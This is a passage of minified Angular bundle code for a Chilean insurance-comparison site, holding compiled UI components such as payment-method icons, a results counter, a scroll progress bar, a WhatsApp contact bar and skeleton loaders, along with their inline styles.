i[_ngcontent-%COMP%]{font-size:var(--ma-search-icon-size);width:18px;text-align:center}.most-asked__search-input[_ngcontent-%COMP%]{width:100%;border:none;outline:none;background:transparent;color:var(--ma-search-text);font-size:var(--ma-search-font-size)}.most-asked__search-input[_ngcontent-%COMP%]::placeholder{color:var(--ma-search-placeholder)}.most-asked__search-clear[_ngcontent-%COMP%]{border:none;background:transparent;padding:0;margin:0;width:32px;height:32px;border-radius:999px;display:inline-flex;align-items:center;justify-content:center;cursor:pointer;color:var(--ma-search-placeholder);transition:background-color .16s ease,color .16s ease,transform .16s ease}.most-asked__search-clear[_ngcontent-%COMP%]:hover{background-color:#0000000d;color:var(--ma-search-text);transform:translateY(-1px)}@media (max-width: 768px){.most-asked[_ngcontent-%COMP%]{--ma-search-height: 42px;--ma-search-font-size: .9rem}}@media (min-width: 992px){.most-asked[_ngcontent-%COMP%]{--ma-search-height: 46px;--ma-search-font-size: .95rem}}@keyframes _ngcontent-%COMP%_ma-search-focus{0%{transform:translateY(0)}50%{transform:translateY(-1px)}to{transform:translateY(0)}}[_nghost-%COMP%]     .mat-expansion-panel{margin:5px 0;box-shadow:none;border-radius:8px;border:1px solid #e2e8f0;box-shadow:0 1px 2px #0000000d}[_nghost-%COMP%]     .mat-expansion-panel .mat-expansion-panel-header{padding:32px 24px}[_nghost-%COMP%]     .mat-expansion-panel .mat-expansion-panel-header .mat-expansion-panel-header-title{font-size:.875rem;display:flex;align-items:center}[_nghost-%COMP%]     .mat-expansion-panel .mat-expansion-panel-header .mat-expansion-panel-header-title i{width:55px;font-size:30px;text-align:center}[_nghost-%COMP%]     .mat-expansion-panel .mat-expansion-panel-header .mat-expansion-panel-header-title h5{font-size:1.125rem;font-weight:700;margin-bottom:0}[_nghost-%COMP%]     .mat-expansion-panel .mat-expansion-panel-header .mat-expansion-panel-header-description{justify-content:flex-end;align-items:center;flex-grow:0}[_nghost-%COMP%]     .mat-expansion-panel .mat-expansion-panel-header .mat-expansion-panel-header-description i{font-size:1rem;margin-left:auto}[_nghost-%COMP%]     .mat-expansion-panel .mat-expanded .mat-expansion-panel-header-title{color:var(--color-organization)!important;transition:color .3s ease}']})}}return C})()},92441:(fe,N,o)=>{"use strict";o.d(N,{T:()=>r});var e=o(46612),M=o(37773),t=o(68795),n=o(97024),d=o(63126),l=o(81406);let r=(()=>{class E{static{this.\u0275fac=function(g){return new(g||E)}}static{this.\u0275mod=l.$C({type:E})}static{this.\u0275inj=l.G2t({imports:[e.MD,M.iI,t.MY,n.WR,d.x]})}}return E})()},50218:(fe,N,o)=>{"use strict";o.d(N,{N:()=>r});var e=o(17057),M=o(38206),t=o(81406);function n(E,c){if(1&E&&(t.j41(0,"div",3)(1,"div",4),t.nrm(2,"qp-pimg",5),t.k0s()()),2&E){const f=c.$implicit,g=t.XpG(2);t.R7$(),t.Y8G("ngbPopover",null==f?null:f.displayName)("triggers",g.isMovil?"click":"mouseenter:mouseleave"),t.R7$(),t.Y8G("src","https://cdn.queplan.cl/images/elementos/"+g.paymentMethodImage[null==f?null:f.name])("alt",g.paymentMethodImage[null==f?null:f.name])}}function d(E,c){if(1&E&&(t.j41(0,"div")(1,"div",1)(2,"h4",2),t.EFF(3,"M\xe9todos de pago disponibles"),t.k0s(),t.Z7z(4,n,3,4,"div",3,t.fX1),t.k0s()()),2&E){const f=t.XpG();t.R7$(4),t.Dyx(f.paymentMethod)}}function l(E,c){1&E&&(t.j41(0,"div",0),t.nrm(1,"hr"),t.j41(2,"div",6)(3,"div",6)(4,"h4",6),t.EFF(5,"Aceptamos pagos con cualquier tarjeta de d\xe9bito o cr\xe9dito \u{1f4b3}"),t.k0s(),t.j41(6,"p"),t.EFF(7,"Podr\xe1s pagar con cualquiera de tus tarjetas para que no quedes sin tu seguro de salud \u{1f60a}. Ya que esto es para todos los productos y que solo se puede pagar con tarjetas."),t.k0s()()()())}let r=(()=>{class E{constructor(){}ngOnInit(){this.paymentMethodImage={t:"t.png",tdd:"tdd.webp",tdc:this.tdcp?"tdcp.png":"tdc.webp",transfer:"transfer.webp",transfer_non_automated:"transfer.webp"}}setNamePayment(f){return this.tdcp&&"Tarjeta de cr\xe9dito"===f?f+"/prepago":f}static{this.\u0275fac=function(g){return new(g||E)}}static{this.\u0275cmp=t.VBU({type:E,selectors:[["qp-payment-method"]],inputs:{paymentMethod:"paymentMethod",displayCard:"displayCard",isMovil:"isMovil",tdcp:"tdcp"},standalone:!0,features:[t.aNF],decls:2,vars:1,consts:[[1,"method","mt-4"],[1,"d-flex","justify-content-center","align-items-center","display-card"],[1,"m-0"],[1,"d-flex","align-items-center"],[1,"img-card","mx-1",3,"ngbPopover","triggers"],[3,"src","alt"],[1,""]],template:function(g,b){1&g&&t.DNE(0,d,6,0,"div")(1,l,8,0,"div",0),2&g&&t.vxM(b.displayCard?0:1)},dependencies:[M.ZM,e.z],styles:[".display-card[_ngcontent-%COMP%]   .img-card[_ngcontent-%COMP%]{width:1.6rem}.method[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{font-size:.875rem}@media (min-width: 992px){.method[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{font-size:1rem}}.method[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{color:var(--color-secondary, #808080);font-size:.875rem}.method[_ngcontent-%COMP%]   .img[_ngcontent-%COMP%]{width:4rem}"]})}}return E})()},66660:(fe,N,o)=>{"use strict";o.d(N,{y:()=>E});var e=o(69823),M=o(46612),t=o(81406);function n(c,f){1&c&&(t.j41(0,"div",2),t.nrm(1,"span",5),t.k0s())}function d(c,f){if(1&c&&t.EFF(0),2&c){const g=t.XpG();t.SpI(" ",g.results||0," ")}}function l(c,f){1&c&&t.eu8(0)}function r(c,f){if(1&c&&(t.j41(0,"div"),t.DNE(1,l,1,0,"ng-container",6),t.k0s()),2&c){const g=t.XpG();t.R7$(),t.Y8G("ngTemplateOutlet",g.aditionalResultsTpl)}}let E=(()=>{class c{constructor(){}static{this.\u0275fac=function(b){return new(b||c)}}static{this.\u0275cmp=t.VBU({type:c,selectors:[["qp-results"]],inputs:{results:"results",color:"color",margin:"margin",typeProduct:"typeProduct",isLoading:"isLoading",aditionalResultsTpl:"aditionalResultsTpl"},standalone:!0,features:[t.aNF],decls:8,vars:6,consts:[[1,"d-flex","align-items-center","count"],[1,"py-1","px-2"],["role","status",1,"spinner-border","spinner-border-sm","text-light"],[1,"ml-2"],["qpTranslate","compare.header.results",1,"mb-0"],[1,"sr-only"],[4,"ngTemplateOutlet"]],template:function(b,C){1&b&&(t.j41(0,"div",0)(1,"kbd",1),t.DNE(2,n,2,0,"div",2)(3,d,1,1),t.k0s(),t.j41(4,"div",3)(5,"span",4),t.EFF(6," Resultados "),t.k0s(),t.DNE(7,r,2,1,"div"),t.k0s()()),2&b&&(t.R7$(),t.xc7("background-color",C.color||"#40b4e5"),t.R7$(),t.vxM(C.isLoading?2:3),t.R7$(3),t.xc7("color",C.color||"#40b4e5"),t.R7$(2),t.vxM(C.aditionalResultsTpl?7:-1))},dependencies:[e.n,M.T3],styles:[".count[_ngcontent-%COMP%]   kbd[_ngcontent-%COMP%]{color:#fff;font-family:Inter}.count[_ngcontent-%COMP%]   .spinner-border-sm[_ngcontent-%COMP%]{margin-bottom:2px}.count[_ngcontent-%COMP%]   span[_ngcontent-%COMP%], .count[_ngcontent-%COMP%]   kbd[_ngcontent-%COMP%]{font-size:.875rem}@media (min-width: 992px){.count[_ngcontent-%COMP%]   span[_ngcontent-%COMP%], .count[_ngcontent-%COMP%]   kbd[_ngcontent-%COMP%]{font-size:1rem}}.count[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-weight:500}"]})}}return c})()},61824:(fe,N,o)=>{"use strict";o.d(N,{V:()=>c});var e=o(81406),M=o(74573),t=o(41323),n=o(53176),d=o(61453),l=o(46426),r=o(46612);const E=f=>({top:f});let c=(()=>{class f{constructor(b){this._externalTokenVerificationService=b,this.progressValue=new e.bkB,this.topHeight="75px"}ngOnInit(){this.getprogressValue(),this._externalTokenVerificationService.isSubdomain.subscribe(b=>{b&&(this.topHeight="0")})}getprogressValue(){this.progressValue$=(0,M.R)(window,"scroll").pipe((0,t.T)(()=>{const b=document.body.scrollTop||document.documentElement.scrollTop,C=document.documentElement.scrollHeight-document.documentElement.clientHeight;return Math.round(b/C*100)}),(0,n.M)(b=>this.progressValue.emit(b)))}static{this.\u0275fac=function(C){return new(C||f)(e.rXU(d.b))}}static{this.\u0275cmp=e.VBU({type:f,selectors:[["qp-scroll-progress-bar"]],outputs:{progressValue:"progressValue"},standalone:!0,features:[e.aNF],decls:4,vars:6,consts:[[1,"header-scroll",3,"ngStyle"],[1,"scroll-progressbar"],["color","primary","mode","determinate",3,"value"]],template:function(C,a){1&C&&(e.j41(0,"div",0)(1,"div",1),e.nrm(2,"mat-progress-bar",2),e.nI1(3,"async"),e.k0s()()),2&C&&(e.Y8G("ngStyle",e.eq3(4,E,a.topHeight)),e.R7$(2),e.Y8G("value",e.bMT(3,2,a.progressValue$)))},dependencies:[r.B3,l.HM,r.Jj],styles:[".scroll-progressbar .mat-mdc-progress-bar{height:.4rem;transition:opacity .25s linear;width:100%}  .scroll-progressbar .mdc-linear-progress__buffer-bar{background-color:#fff}  .scroll-progressbar .mdc-linear-progress__buffer{height:100%}  .scroll-progressbar .mdc-linear-progress__bar{height:100%}  .scroll-progressbar .mdc-linear-progress__bar-inner{border-top-width:8px}[_nghost-%COMP%]{position:relative}.header-scroll[_ngcontent-%COMP%]{position:sticky;z-index:9}"]})}}return f})()},3418:(fe,N,o)=>{"use strict";o.d(N,{Y:()=>n});var e=o(81406),M=o(56795),t=o(26195);let n=(()=>{class d{constructor(r,E){this.snackBar=r,this._layoutService=E}topScroll(){this.snackBar.dismiss(),this._layoutService.topScroll()}static{this.\u0275fac=function(E){return new(E||d)(e.rXU(M.UG),e.rXU(t.Y))}}static{this.\u0275cmp=e.VBU({type:d,selectors:[["qp-snackbar-top-results"]],standalone:!0,features:[e.aNF],decls:4,vars:0,consts:[[1,"d-flex","justify-content-between","align-items-center","pointer","px-3",3,"click"],[1,"fal","fa-arrow-up","ml-3"]],template:function(E,c){1&E&&(e.j41(0,"div",0),e.bIt("click",function(){return c.topScroll()}),e.j41(1,"span"),e.EFF(2,"Resultados Actualizados"),e.k0s(),e.nrm(3,"i",1),e.k0s())},styles:[".mat-snack-bar-container{display:flex;color:#fff;border-radius:24px;align-items:center;justify-content:center;background:var(--color-primary, #40B4E5)}"]})}}return d})()},57232:(fe,N,o)=>{"use strict";o.d(N,{k:()=>_});var e=o(56383),M=o(44756),t=o(82297),n=o(77599),d=o(17057),l=o(38206),r=o(81406),E=o(87203);const c=["modalContent"];function f(u,v){if(1&u&&(r.j41(0,"a",4),r.nrm(1,"i",6),r.k0s()),2&u){const I=r.XpG(),P=r.sdS(4),w=r.sdS(6);r.Y8G("href",I.wspUrl,r.B4B)("ngbPopover",w)("popoverTitle",P)("disablePopover",!!I.isMovil)}}function g(u,v){if(1&u&&(r.j41(0,"a",5),r.nrm(1,"i",7),r.k0s()),2&u){const I=r.XpG();r.Y8G("href","tel:"+I.numberSelected[0],r.B4B)}}function b(u,v){if(1&u&&(r.EFF(0),r.nI1(1,"qpTranslate")),2&u){const I=r.XpG();r.JRh(I.popoverTitle?I.popoverTitle:r.bMT(1,1,"hello")+"!")}}function C(u,v){if(1&u&&(r.j41(0,"div",8)(1,"div",9),r.nrm(2,"qp-pimg",10),r.k0s(),r.nrm(3,"p",11),r.nI1(4,"qpTranslate"),r.k0s()),2&u){const I=r.XpG();r.R7$(2),r.Y8G("alt","Woman Avatar"),r.R7$(),r.Y8G("innerHtml",I.popoverMessage?I.popoverMessage:r.bMT(4,2,"contact.socialNetwork.popoverMessage"),r.npT)}}function a(u,v){1&u&&r.nrm(0,"qp-contact-modal")}let _=(()=>{class u{constructor(I,P){this.dialog=I,this._datosCompartidosService=P,this.subscribe=new e.yU,this.wspUrl=""}ngOnInit(){this._datosCompartidosService.bSubject.subscribe(I=>this.isMovil=I),this.numberSelected=this.getRandomSample(this.phone,1),this.wspUrl=`https://api.whatsapp.com/send?phone=${this.numberSelected[0]}`}openDialog(){this.dialog.open(this.modalContent,{width:"200px"}).afterClosed().subscribe(P=>{console.log("The dialog was closed")})}getRandomSample(I,P){const w=[],j=new Array(P);if(I?.length)for(let F=0;F<P;F++){let G=Math.floor(Math.random()*(I.length-F)+F);j[F]=I[void 0===w[G]?G:w[G]],w[G]=void 0===w[F]?F:w[F]}return j}static{this.\u0275fac=function(P){return new(P||u)(r.rXU(E.bZ),r.rXU(M.YW))}}static{this.\u0275cmp=r.VBU({type:u,selectors:[["qp-social-bar"]],viewQuery:function(P,w){if(1&P&&r.GBs(c,7),2&P){let j;r.mGM(j=r.lsd())&&(w.modalContent=j.first)}},inputs:{message:"message",viewPhone:"viewPhone",phone:"phone",wspMessage:"wspMessage",popoverTitle:"popoverTitle",popoverMessage:"popoverMessage"},standalone:!0,features:[r.aNF],decls:9,vars:2,consts:[["popTitle",""],["popContent",""],["modalContent",""],[1,"social-bar","d-flex","flex-column"],["target","_blank","container","body","triggers","mouseenter:mouseleave",1,"whatsapp",3,"href","ngbPopover","popoverTitle","disablePopover"],[1,"phone",3,"href"],[1,"fab","fa-whatsapp"],[1,"fas","fa-phone"],[1,"d-flex","aling-items-center","px-3","py-2"],[1,"text-center","mr-3"],["src","https://qp-assets.queplan.cl/images/elementos/ejecutivawsp.png",2,"width","45px",3,"alt"],[3,"innerHtml"]],template:function(P,w){1&P&&(r.j41(0,"div",3),r.DNE(1,f,2,4,"a",4)(2,g,2,1,"a",5),r.k0s(),r.DNE(3,b,2,3,"ng-template",null,0,r.C5r)(5,C,5,4,"ng-template",null,1,r.C5r)(7,a,1,0,"ng-template",null,2,r.C5r)),2&P&&(r.R7$(),r.vxM(w.viewPhone&&w.numberSelected?1:-1),r.R7$(),r.vxM(w.viewPhone&&w.isMovil?2:-1))},dependencies:[l.ZM,d.z,t.g,n.G],styles:[".social-bar[_ngcontent-%COMP%]{right:0;top:80%;z-index:999;color:#fff;cursor:pointer;position:fixed;text-decoration:none;transition:.3s ease-in-out}.social-bar[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{padding:13px;color:#fff;font-size:35px}@media only screen and (max-width: 768px){.social-bar[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:25px}}.social-bar[_ngcontent-%COMP%]   .whatsapp[_ngcontent-%COMP%]{background:#25d366}.social-bar[_ngcontent-%COMP%]   .whatsapp[_ngcontent-%COMP%]:hover{background:#1db957}.social-bar[_ngcontent-%COMP%]   .phone[_ngcontent-%COMP%]{background:var(--color-third, #0E6FC5)}.social-bar[_ngcontent-%COMP%]   .phone[_ngcontent-%COMP%]:hover{background:#0a5faa}"]})}}return u})()},31104:(fe,N,o)=>{"use strict";o.d(N,{t:()=>M});var e=o(81406);let M=(()=>{class t{constructor(){this.size=10}ngOnInit(){}static{this.\u0275fac=function(l){return new(l||t)}}static{this.\u0275cmp=e.VBU({type:t,selectors:[["qp-spinner"]],inputs:{title:"title",size:"size"},standalone:!0,features:[e.aNF],decls:5,vars:3,consts:[[1,"d-flex","flex-column","justify-content-center","w-100"],[1,"Spinners","mt-2"],[1,"Spinner","Spinner--radar"],[1,"mt-3","text-center"]],template:function(l,r){1&l&&(e.j41(0,"div",0)(1,"div",1),e.nrm(2,"span",2),e.k0s(),e.j41(3,"p",3),e.EFF(4),e.k0s()()),2&l&&(e.R7$(2),e.xc7("font-size",r.size,"px"),e.R7$(2),e.JRh(r.title))},styles:['.Spinners[_ngcontent-%COMP%]{display:flex;flex-flow:row wrap;align-items:center;justify-content:center}.Spinner[_ngcontent-%COMP%]{position:relative;display:block;font-size:.8rem;width:8em;height:8em}.Spinner[_ngcontent-%COMP%]:before, .Spinner[_ngcontent-%COMP%]:after{position:absolute;display:block;content:""}.Spinner--radar[_ngcontent-%COMP%]{animation:_ngcontent-%COMP%_radar 1.2s cubic-bezier(.645,.045,.355,1) infinite}.Spinner--radar[_ngcontent-%COMP%]:before{width:100%;height:100%;border-style:solid;border-width:1.2em;border-color:#CFD8DC transparent;border-radius:50%}.Spinner--radar[_ngcontent-%COMP%]:after{top:2.4em;left:2.4em;width:3.2em;height:3.2em;background-color:var(--color-primary, #40B4E5);border-radius:50%}@keyframes _ngcontent-%COMP%_radar{0%{transform:translateZ(0) rotate(0)}to{transform:translateZ(0) rotate(360deg)}}']})}}return t})()},25967:(fe,N,o)=>{"use strict";o.d(N,{O:()=>M});var e=o(81406);let M=(()=>{class t{static{this.\u0275fac=function(l){return new(l||t)}}static{this.\u0275mod=e.$C({type:t})}static{this.\u0275inj=e.G2t({})}}return t})()},79176:(fe,N,o)=>{"use strict";o.r(N),o.d(N,{WhyWeComponent:()=>I});var e=o(18813),M=o(44756),t=o(5468),n=o(77599),d=o(44487),l=o(46612),r=o(81406);const E=(P,w)=>({typeInsurance:P,proyect:w});function c(P,w){1&P&&r.nrm(0,"hr",2)}function f(P,w){1&P&&r.eu8(0)}function g(P,w){if(1&P&&(r.j41(0,"div",3),r.DNE(1,f,1,0,"ng-container",4),r.k0s()),2&P){r.XpG();const j=r.sdS(5);r.R7$(),r.Y8G("ngTemplateOutlet",j)}}function b(P,w){if(1&P&&(r.j41(0,"div",10)(1,"div",11),r.nrm(2,"i")(3,"span",12),r.k0s()()),2&P){const j=w.$implicit;r.R7$(2),r.HbH("fal "+(null==j?null:j.icon)),r.R7$(),r.Y8G("innerHtml",j.message,r.npT)}}function C(P,w){if(1&P&&(r.j41(0,"div",5)(1,"h3",7),r.nrm(2,"b",8),r.nI1(3,"qpTranslate"),r.k0s(),r.j41(4,"div",9),r.Z7z(5,b,4,3,"div",10,r.fX1),r.k0s()()),2&P){const j=r.XpG(2);r.R7$(2),r.Y8G("innerHTML",r.i5U(3,1,"whyUs.fom.title",r.l_i(4,E,j.typeInsurance,j.proyect)),r.npT),r.R7$(3),r.Dyx(j.why)}}function a(P,w){if(1&P&&r.nrm(0,"qp-skeleton-loader",6),2&P){const j=r.XpG(2);r.Y8G("type",j.skeletonWhyWe)}}function _(P,w){if(1&P&&r.DNE(0,C,7,7,"div",5)(1,a,1,1,"qp-skeleton-loader",6),2&P){const j=r.XpG();r.vxM(j.why.length>0?0:1)}}function u(P,w){if(1&P&&(r.j41(0,"div",18)(1,"div",19)(2,"div",20),r.nrm(3,"i",21),r.k0s(),r.nrm(4,"h3",22),r.k0s()()),2&P){const j=w.$implicit,F=r.XpG(2);r.R7$(3),r.xc7("color",null==F.comparator||null==F.comparator.metadata?null:F.comparator.metadata.color),r.Y8G("ngClass",j.icon?j.icon:"fa-check"),r.R7$(),r.Y8G("innerHtml",j.message,r.npT)}}function v(P,w){if(1&P&&(r.j41(0,"div",13)(1,"div",14)(2,"h2",15),r.EFF(3),r.nI1(4,"qpTranslate"),r.k0s(),r.nrm(5,"div",16),r.j41(6,"div",17),r.Z7z(7,u,5,4,"div",18,r.fX1),r.k0s()()()),2&P){const j=r.XpG();r.R7$(3),r.Lme("",r.bMT(4,4,"compare.whyUs")," ",j.proyect,"?"),r.R7$(2),r.xc7("background","linear-gradient(90deg, "+((null==j.comparator||null==j.comparator.metadata?null:j.comparator.metadata.color)||"#3b82f6")+", "+((null==j.comparator||null==j.comparator.metadata?null:j.comparator.metadata.color)+"80"||0)+")"),r.R7$(2),r.Dyx(j.why)}}let I=(()=>{class P{constructor(j,F,G){this._comparatorService=j,this.environment=F,this.config=G,this.why=[],this.isColective=!1,this.skeletonWhyWe=[{width:15,height:4,trans:!0},{width:70,height:4},{width:15,height:4,trans:!0},{width:100,height:2,trans:!0},{width:15,height:10,trans:!0},{width:30,height:10},{width:10,height:10,trans:!0},{width:30,height:10},{width:15,height:10,trans:!0},{width:100,height:1,trans:!0},{width:15,height:10,trans:!0},{width:30,height:10},{width:10,height:10,trans:!0},{width:30,height:10},{width:15,height:10,trans:!0}]}ngOnInit(){this.name=this.environment.schema.countryUrl,this.proyect=this.config.addedTags[0].content,this.cdnProyect=this.environment.CDN_BASE_URL,this._comparatorService.getWhyUs(this.proyect).subscribe(j=>{this.why=j})}static{this.\u0275fac=function(F){return new(F||P)(r.rXU(M.s5),r.rXU(e.Km),r.rXU(t.Y))}}static{this.\u0275cmp=r.VBU({type:P,selectors:[["qp-why-we"]],inputs:{isMovil:"isMovil",isColective:"isColective",typeInsurance:"typeInsurance",comparator:"comparator"},standalone:!0,features:[r.aNF],decls:6,vars:2,consts:[["whyTpl",""],[1,"bg-why-whe"],[1,"my-5"],[1,"row","align-items-center","justify-content-center","mt-5","mx-auto","w-100","bg-why-whe"],[4,"ngTemplateOutlet"],[1,"why-we-form"],[3,"type"],[1,"text-center","mb-5"],[3,"innerHTML"],[1,"row"],[1,"col-6","mb-5"],[1,"text-center","d-flex","flex-column"],[3,"innerHtml"],[1,"why-we"],[1,"container"],[1,"title","text-center"],[1,"title-underline"],[1,"row","g-4","justify-content-center"],[1,"col-12","col-md-6","col-lg-3","mb-2"],[1,"why-card"],[1,"icon-container"],[1,"fas",3,"ngClass"],[1,"card-title",3,"innerHtml"]],template:function(F,G){1&F&&(r.j41(0,"div",1),r.DNE(1,c,1,0,"hr",2)(2,g,2,1,"div",3)(3,_,2,1),r.k0s(),r.DNE(4,v,9,6,"ng-template",null,0,r.C5r)),2&F&&(r.R7$(),r.vxM(G.typeInsurance?-1:1),r.R7$(),r.vxM(G.typeInsurance?3:2))},dependencies:[l.T3,d.W,l.YU,n.G],styles:[".bg-why-whe[_ngcontent-%COMP%]{background:linear-gradient(135deg,#f8fafc,#f1f5f9)}.why-we[_ngcontent-%COMP%]{font-family:Inter;padding:4.5rem 0}.why-we[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{color:#31cb54;font-size:1rem}.why-we[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:2rem;font-weight:600}.why-we[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:1rem;font-weight:400;line-height:1.5}.why-we[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{font-size:2.1rem;line-height:2rem;font-weight:700;color:#334054;margin-bottom:1rem}.why-we[_ngcontent-%COMP%]   .title-underline[_ngcontent-%COMP%]{width:80px;height:4px;border-radius:2px;margin:0 auto 3rem;background:linear-gradient(90deg,#3b82f6,#60a5fa)}.why-we[_ngcontent-%COMP%]   .why-card[_ngcontent-%COMP%]{background:#fff;border-radius:16px;padding:1.3rem 1.2rem;height:100%;transition:all .3s ease;box-shadow:0 4px 6px -1px #0000001a,0 2px 4px -1px #0000000f;text-align:center}.why-we[_ngcontent-%COMP%]   .why-card[_ngcontent-%COMP%]:hover{transform:translateY(-8px);box-shadow:0 20px 25px -5px #0000001a,0 10px 10px -5px #0000000a}.why-we[_ngcontent-%COMP%]   .why-card[_ngcontent-%COMP%]   .icon-container[_ngcontent-%COMP%]{width:70px;height:70px;border-radius:50%;background:linear-gradient(135deg,#fbfbfb,#ebf5ff);display:flex;align-items:center;justify-content:center;margin:0 auto 1.5rem}.why-we[_ngcontent-%COMP%]   .why-card[_ngcontent-%COMP%]   .icon-container[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:1.8rem;-webkit-background-clip:text}.why-we[_ngcontent-%COMP%]   .why-card[_ngcontent-%COMP%]   .card-title[_ngcontent-%COMP%]{font-size:.95rem;font-weight:400;color:#475569;line-height:1.3;margin:0;font-family:Inter}@media (max-width: 768px){.why-we[_ngcontent-%COMP%]{padding:3rem 0}.why-we[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{font-size:2rem}}.why-we[_ngcontent-%COMP%]   .why-item[_ngcontent-%COMP%]{transition:all .3s ease;border-radius:12px;padding:.5rem 1rem;margin-bottom:1rem}.why-we[_ngcontent-%COMP%]   .why-item[_ngcontent-%COMP%]:hover{background:#f7fafc;transform:translate(5px)}.why-we[_ngcontent-%COMP%]   .why-item[_ngcontent-%COMP%]   .icon-wrapper[_ngcontent-%COMP%]{display:flex;align-items:center;justify-content:center;width:40px;height:40px;margin-right:1rem;border-radius:50%;background:#ebf8ff}.why-we[_ngcontent-%COMP%]   .why-item[_ngcontent-%COMP%]   .icon-wrapper[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{color:#3182ce;font-size:1.2rem}.why-we[_ngcontent-%COMP%]   .why-item[_ngcontent-%COMP%]   .item-text[_ngcontent-%COMP%]{font-size:1.1rem;color:#4a5568;font-weight:500;line-height:1.4;margin-left:.5rem}.why-we-form[_ngcontent-%COMP%]{padding:0 70px;border-right:1px solid #e1e1e1}@media only screen and (max-width: 992px){.why-we-form[_ngcontent-%COMP%]{padding:0;border:none}}.why-we-form[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:3rem;color:#8ada88;margin-bottom:10px}.why-we-form[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{font-size:1rem;line-height:1.25rem}.why-we-form[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{font-weight:400;font-size:1.6rem;line-height:1.8rem}"]})}}return P})()},3701:(fe,N,o)=>{"use strict";o.d(N,{d:()=>t});var e=o(41265),M=o(81406);let t=(()=>{class n{constructor(){this.view$=new e.t(null)}setView(l){this.view$.next(l)}onView(){return this.view$.asObservable()}static{this.\u0275fac=function(r){return new(r||n)}}static{this.\u0275prov=M.jDH({token:n,factory:n.\u0275fac,providedIn:"root"})}}return n})()},38417:(fe,N,o)=>{"use strict";o.d(N,{c:()=>M});var e=o(81406);let M=(()=>{class t{set height(d){d||(d=.85),this._height="string"==typeof d?d:d+"rem"}get height(){return this._height}constructor(){this.width=100,this.transparent=!1}ngOnInit(){}static{this.\u0275fac=function(l){return new(l||t)}}static{this.\u0275cmp=e.VBU({type:t,selectors:[["qp-skeleton-bar"]],inputs:{width:"width",transparent:"transparent",marginBottom:"marginBottom",height:"height"},standalone:!0,features:[e.aNF],decls:1,vars:8,consts:[["aria-busy","true","aria-valuemin","0","aria-valuemax","100","aria-valuetext","Loading...","role","progressbar","tabindex","0",1,"loader","progress"]],template:function(l,r){1&l&&e.nrm(0,"span",0),2&l&&(e.xc7("width",r.width,"%")("height",r.height)("margin-bottom",r.marginBottom,"rem"),e.AVh("bg-transparent",r.transparent))},styles:['@charset "UTF-8";@font-face{font-family:Poppins;font-style:normal;font-weight:400;src:local("Poppins Regular"),local("Poppins-Regular"),url(https://cdn.queplan.cl/shared/fonts/PoppinsRegular.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Poppins;font-style:normal;font-weight:500;src:local("Poppins Medium"),local("Poppins-Medium"),url(https://cdn.queplan.cl/shared/fonts/PoppinsMedium.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Poppins;font-style:normal;font-weight:600;src:local("Poppins SemiBold"),local("Poppins-SemiBold"),url(https://cdn.queplan.cl/shared/fonts/PoppinsSemiBold.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Poppins;font-style:normal;font-weight:700;src:local("Poppins Bold"),local("Poppins-Bold"),url(https://cdn.queplan.cl/shared/fonts/PoppinsBold.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:300;src:local("Inter light"),local("Inter-light"),url(https://cdn.queplan.cl/shared/fonts/InterLight.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:400;src:local("Inter Regular"),local("Inter-Regular"),url(https://cdn.queplan.cl/shared/fonts/InterRegular.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:500;src:local("Inter Medium"),local("Inter-Medium"),url(https://cdn.queplan.cl/shared/fonts/InterMedium.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:Inter;font-style:normal;font-weight:700;src:local("Inter Bold"),local("Inter-Bold"),url(https://cdn.queplan.cl/shared/fonts/InterBold.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}  